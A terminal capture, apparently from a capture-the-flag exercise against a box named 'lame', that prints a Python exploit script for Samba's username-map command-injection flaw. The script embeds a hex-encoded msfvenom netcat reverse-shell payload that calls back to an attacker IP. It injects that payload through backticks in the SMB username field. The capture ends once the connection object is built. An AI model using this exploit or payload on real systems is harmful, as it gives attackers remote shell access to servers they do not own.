 root@kali:~/Desktop/lame# cat samba-usermap-exploit.py
#!/usr/bin/python
from smb.SMBConnection import SMBConnection
import random, string
from smb import smb_structs
smb_structs.SUPPORT_SMB2 = False
import sys
# Just a python version of a very simple Samba exploit.
# It doesn't have to be pretty because the shellcode is executed
# in the username field.
# Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
# Configured SMB connection options with info from here:
# https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
# Use the commandline argument as the target:
if len(sys.argv) < 2:
    print "\nUsage: " + sys.argv[0] + " <HOST>\n"
    sys.exit()
# Shellcode:
# msfvenom -p cmd/unix/reverse_netcat LHOST=10.0.0.35 LPORT=9999 -f python
buf =  ""
buf += "\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x6b"
buf += "\x62\x67\x61\x66\x3b\x20\x6e\x63\x20\x31\x30\x2e\x30"
buf += "\x2e\x30\x2e\x33\x35\x20\x39\x39\x39\x39\x20\x30\x3c"
buf += "\x2f\x74\x6d\x70\x2f\x6b\x62\x67\x61\x66\x20\x7c\x20"
buf += "\x2f\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d\x70"
buf += "\x2f\x6b\x62\x67\x61\x66\x20\x32\x3e\x26\x31\x3b\x20"
buf += "\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x6b\x62\x67\x61\x66"
buf += "\x20"
username = "/=`nohup " + buf + "`"
password = ""
conn = SMBConnection(username, password, "SOMEBODYHACKINGYOU" , "METASPLOITABLE", use_ntlm_v2 = False)
root@kali:~/Desktop/lame#